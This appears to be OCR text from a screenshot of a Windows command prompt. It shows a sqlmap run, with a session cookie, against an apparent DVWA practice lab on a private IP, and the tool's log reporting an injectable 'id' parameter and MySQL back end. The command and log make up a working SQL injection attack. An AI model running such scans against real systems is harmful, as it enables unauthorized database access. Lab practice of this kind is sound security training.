 主页
Windows 7 x64
C:\Windows\system32\cmd.exe
F:\sqlmapproject-sqlmap-9a6acd2>python sqlmap.py -u "http://10.12.162.1:1183/vul
nerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=lpc5d3qitk09fuilhr72
q8s771; security=low" -dbs
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:29:52 /2021-04-17/
[19:29:52] [INFO] testing connection to the target URL
[19:29:52] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS
[19:29:52] [INFO] testing if the target URL content is stable
[19:29:53] [INFO] target URL content is stable
[19:29:53] [INFO] testing if GET parameter 'id' is dynamic
[19:29:53] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:29:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[19:29:53] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting (XSS) attacks
[19:29:53] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[19:29:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:29:56] [WARNING] reflective value(s) found and filtering out
[19:29:56] [INFO] testing 'Boolean-based blind - Parameter replace (original val
ue)'
[19:29:56] [INFO] testing 'Generic inline queries'
[19:29:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[19:29:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[19:29:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT
- MySQL comment)'
[19:29:58] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHE
RE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[19:29:58] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (BIGINT UNSIGNED)'
[19:29:58] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看
徐子川